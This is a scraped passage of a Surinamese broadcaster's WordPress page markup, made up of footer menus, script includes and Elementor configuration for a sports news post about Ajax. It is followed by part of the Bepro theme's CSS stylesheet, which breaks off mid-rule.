				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"acc0f8b979"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"adb106b47c","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":44875,"title":"Adrie%20Koster%20volgt%20Danny%20Blind%20op%20en%20keert%20als%20adviseur%20van%20rvc%20terug%20bij%20Ajax%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2021\/10\/download-new.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3707
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Presets & Typography Settings
2. Buttons & Links
3. Spacing & Padding
4. Animation
5. Utility
*/

/*------------------------------------------------------
/  1. Presets & Typography Settings
/------------------------------------------------------*/
html,body{
    margin: 0;
    padding: 0;
}
body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
    color: #696969;
}
p{
    margin: 0 0 15px;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    color: #101a25;
    line-height: 1.5;
    margin: 0 0 15px;
}
.headFont{
    font-family: 'Fira Sans', sans-serif;
}
.jostFont{
    font-family: 'Jost', sans-serif;
}
:root{
    --theme-color: #bb0b0b;
    --theme-color-two: #007aff;
    --theme-color-three: #ff5538;
    --theme-color-five: #c89b5a;
    --theme-color-six: #00b9ff;
    --gr01-color-start: rgba(237,20,91,1);
    --gr01-color-end: rgba(110,69,226,1);
    --gr02-color-start: rgba(200,155,90,1);
    --gr02-color-end: rgba(230,196,147,1);
}
a{
    color: #101a25;
    text-decoration: none;

    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
a:hover{
    color: var(--theme-color);
    text-decoration: none;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus{
    outline: 0;
    box-shadow: none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
input[type="tel"]::-webkit-outer-spin-button,
input[type="tel"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.subTitle{
    font-weight: 500;
    font-size: 15px;
    line-height: .9;
    text-transform: uppercase;
    color: var(--theme-color);
    margin: 0 0 15px;
}
.prcolor2{
    color: var(--theme-color-two);
}
.prcolor3{
    color: var(--theme-color-three);
}
.prcolor6{
    color: var(--theme-color-six);
}
.font_600{
    font-weight: 600;
}
.subTitle span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: var(--theme-color);
    margin-right: 20px;
    position: relative;
    top: -5px;
}
.subTitle .bright{
    margin-right: 0;
    margin-left: 20px;
}
.subTitle i{
    display: inline-block;
    font-size: 12px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
.gradinacolor{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gradinacolor i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.subTitle02{
    font-size: 17px;
    line-height: .9;
    color: var(--theme-color-five);
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 5.1px;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.subTitle07{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 3.2px;
}
.secTitle{
    font-size: 50px;
    line-height: 60px;
    margin: 0 0 40px;
}
.white{
    color: #fff;
}
.hcolor{
    color: #382c4d;
}
.secTitle span{
    font-weight: 300;
}
.secDesc{
    line-height: 28px;
    margin: 0 0 36px;
}
.secTitle02{
    font-size: 45px;
    line-height: 52px;
    margin: 0 0 40px;
}
.secTitle03{
    font-size: 50px;
    line-height: 55px;
    color: #1d1d1d;
    text-transform: uppercase;
    font-weight: 800;
    margin: 0 0 49px;
}
.secTitle03 img{
    display: block;
    margin: 19px auto 0;
}
.text-left .secTitle03 img{
    margin-right: auto;
    margin-left: 0;
}
.h06{
    color: #382c4d;
}

/*------------------------------------------------------
/  2. Buttons & Links
/------------------------------------------------------*/
.berpo_btn{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
    height: 61px;
    line-height: 62px;
    border-radius: 5px;
    padding: 0 35.5px;
    text-align: center;
    border: none;
    outline: none;
    text-transform: uppercase;
    display: inline-block;
    background: var(--theme-color);
    color: #fff;
    vertical-align: middle;
    z-index: 2;
    transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition-delay: calc((var(--n) - 1) * 0.1s);
    -moz-transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn .bp-text {
  z-index: 3;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.berpo_btn .bp-shape {
  display: inline-block;
  position: absolute;
  width: 25%;
  height: 100%;
  background: #030303;
  transform: translateY(150%);
  border-radius: 50%;
  left: calc((var(--b) - 1) * 25%);
  transition: 0.5s;
  transition-delay: calc((var(--b) - 1) * 0.1s);
  z-index: 1;
}
.berpo_btn .bp-shape:nth-child(1) {
  --b: 1;
}
.berpo_btn .bp-shape:nth-child(2) {
  --b: 2;
}
.berpo_btn .bp-shape:nth-child(3) {
  --b: 3;
}
.berpo_btn .bp-shape:nth-child(4) {
  --b: 4;
}
.berpo_btn:hover .bp-shape {
  transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
}
.berpo_btn:hover{
    color: #fff;
}
.berpo_btn.with_icon{
    background: var(--theme-color-two);
    border-radius: 50px;
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    padding: 0 28px;
}
.berpo_btn.with_icon i{
    position: relative;
    width: 28px;
    height: 28px;
    background: #0258b6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 8px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon.in_left i{
    margin-left: 0;
    margin-right: 8px;
}
.berpo_btn.with_icon.in_left i:before{
    display: inline-block;
}
.berpo_btn.with_icon:hover i{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.with_icon02{
    background: var(--theme-color-three);
    border-radius: 50px;
    height: 60px;
    line-height: 61px;
    color: #f0f0f0;
    padding: 0 !important;
    overflow: visible;
    margin-right: 15px;
}
.berpo_btn.with_icon02 i{
    z-index: 2;
    width: 34px;
    height: 34px;
    position: absolute;
    right: -17px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--theme-color-three);
    border: 2px solid #fff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11.39px;
    color: #f0f0f0;
    line-height: 30px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon02.in_left{
    margin-left: 15px;
    margin-right: 0;
}
.berpo_btn.with_icon02.in_left i{
    left: -17px;
    right: auto;
}
.btnwrap{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border-radius: 50px;
    display: block;
    padding: 0 33px;;
}
.berpo_btn.with_icon03{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 56px;
    font-size: 14px;
    color: #ffffff;
    line-height: 56px;
    padding: 0 29px;
    font-family: 'Roboto', sans-serif;
}
.berpo_btn.with_icon03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    background: linear-gradient(-90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.berpo_btn.with_icon03:hover:after {
    visibility: visible;
    opacity: 1;
}
.berpo_btn.with_icon03 i{
    display: inline-block;
    font-size: 15px;
    margin-left: 11px;
    position: relative;
    top: 1px;
}
.btn05{
    height: 67px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    line-height: 68px;
    border-radius: 3px;
    color: #202020;
    font-weight: 800;
    padding: 0 49px;
}
.berpo_btn.btn06{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    border-radius: 50px;
    background: var(--theme-color-six);
    padding: 0 42.5px;
}
.berpo_btn.btn06 .bp-shape{
    background: #382c4d;
}
.berpo_btn.with_icon04{
    height: 63px;
    background: var(--theme-color);
    border-radius: 50px;
    padding: 0 30px;
}
.berpo_btn.with_icon04 i{
    width: 28px;
    height: 28px;
    background: #980000;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 14px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
}
.qu_link{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 20px;
    color: #141f2b;
    font-weight: 500;
    letter-spacing: -.6px;
    margin: 0;
}
.bep_paragraph a,
.qu_link a{
    position: relative;
    display: inline-block;
    color: var(--theme-color);
}
.bep_paragraph a:hover,
.qu_link a:hover{
    color: #141f2b;
}
.bep_paragraph a:before,
.qu_link a::before {
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 2px;
    width: 100%;
    z-index: 2;
    background: var(--theme-color);
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.bep_paragraph a:hover:before,
.qu_link a:hover:before {
    width: 0;
    left: 0;
    right: auto;
}
.gra_link a{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gra_link a::before{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.qu_link a.gradinacolor::before{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_video{
    position: relative;
    z-index: 2;
    width: 65px;
    height: 65px;
    background: #fff;
    line-height: 65px;
    text-align: center;
    display: inline-block;
    color: var(--theme-color);
    font-size: 21.19px;
    border-radius: 50%;
}
.popup_video:hover{
    background: var(--theme-color);
    color: #fff;
}
.borAnim::before {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.borAnim::after {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.borAnim:hover:before,
.borAnim:hover:after{
    border-color: var(--theme-color);
}
.bgAnim02:after{
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    left: -15px;
    right: 0;
    top: -15px;
    z-index: -1;
    background: rgba(255,255,255,.28);
    position: absolute;
    content: '';
    transform: none;
    border-radius: 50%;
    animation-fill-mode: both;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: blinker 1.5s ease-in-out infinite;
    -webkit-animation: blinker 1.5s ease-in-out infinite;
    -moz-animation: blinker 1.5s ease-in-out infinite;
}
.bgAnim{
    animation: shadows 1.4s linear infinite;
    -webkit-animation: shadows 1.4s linear infinite;
    -moz-animation: shadows 1.4s linear infinite;
}
.popup_video i{
    position: relative;
    z-index: 2;
}
.popup_video.withText{
    display: inline-block;
    background: transparent;
    height: auto;
    width: auto;
    border-radius: 0;
    font-size: 16px;
    color: #26263e;
    font-weight: 500;
    letter-spacing: -.32px;
}
.popup_video.withText i{
    height: 62px;
    width: 62px;
    display: inline-block;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #26263e;
    font-size: 16px;
    color: #26263d;
    margin-right: 11px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.popup_video.withText:hover{
